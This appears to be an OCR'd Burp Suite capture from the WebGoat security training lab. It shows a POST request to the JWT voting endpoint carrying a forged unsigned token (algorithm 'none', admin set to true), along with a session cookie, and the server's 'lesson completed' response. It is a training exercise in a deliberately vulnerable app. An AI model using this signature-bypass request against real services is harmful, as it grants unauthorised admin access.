 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /WebGoat/JWT/votings HTTP/1.1
2 Host: cc.lovesese.com:8080
3 User-Agent: Mozilla/5.0 (Linux; Android 10; CDY-AN90 Build/HUAWEICDY-AN90;
wv) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/78.0.3904.62
XWEB/2691 MMWEBSDK/200801 Mobile Safari/537.36 MMWEBID/4006
MicroMessenger/7.0.18.1740(0x2700123B) Process/toolsmp WeChat/arm64
NetType/4G Language/zh_CN ABI/arm64
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Origin: http://cc.lovesese.com:8080
10 Connection: close
11 Referer: http://cc.lovesese.com:8080/WebGoat/start.mvc
12 Cookie: access_token=
eyJhbGciOiJub25lIn0.eyJpYXQiOjE2NzAwNzUxMDQsImFkbWluIjoidHJ1ZSIsInVzZXIiOiJU
b20ifQ.; JSESSIONID=JUhZvgFr1WojIKxaFEYVpZ4D23NgMTUyE7tkZOWd
13 Content-Length: 0
14
15
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Wed, 23 Nov 2022 13:46:59 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":"Congratulations. You have successfully completed the assignment.
12 "output":null,
13 "assignment":"JWTVotesEndpoint",
14 "attemptWasMade":true
15 }
INSPECTOR